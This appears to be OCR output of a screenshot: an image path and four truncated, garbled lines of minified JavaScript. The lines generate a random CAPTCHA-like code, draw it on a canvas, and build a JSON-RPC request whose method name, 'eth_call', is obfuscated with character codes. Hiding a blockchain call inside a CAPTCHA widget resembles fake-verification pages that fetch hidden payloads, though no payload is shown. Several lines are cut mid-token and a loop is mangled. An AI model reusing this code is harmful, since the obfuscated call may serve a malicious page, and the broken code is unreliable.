
genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: